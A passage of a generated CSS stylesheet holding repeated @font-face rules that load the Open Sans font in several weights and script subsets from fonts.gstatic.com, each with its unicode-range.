  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
